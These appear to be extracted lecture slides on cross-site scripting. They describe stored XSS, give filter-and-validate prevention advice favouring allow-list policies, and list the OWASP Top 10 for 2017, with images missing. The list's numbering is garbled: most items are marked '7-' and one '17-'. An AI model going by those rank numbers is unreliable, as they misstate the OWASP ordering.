



### The attacker stores the malicious code in a resource managed by the web application, such as a database.





### **Preventing XSS: Filtering and Sanitizing**

- For a long time, the only way to prevent XSS attacks was to try to filter out malicious content.
- Validates all headers, cookies, query strings, form fields, and hidden fields (i.e., all parameters) against a rigorous specification of what should be allowed.
- Adopt a 'positive' security policy that specifies what is allowed. 'Negative' or attack signature based policies are difficult to maintain and are likely to be incomplete

## **Today**



### **OWASP Top 10 - 2017**

7-Injection

**7-Broken Authentication** 

7-Sensitive Data Exposure

7-XML External Entities (XXE) [NEW]

**7-Broken Access Control [Merged]** 

**7-Security Misconfiguration** 

7-Cross-Site Scripting (XSS)

**7-Insecure Deserialization [NEW, Community]** 

7-Using Components with Known Vulnerabilities

17-Insufficient Logging&Monitoring [NEW,Comm.]

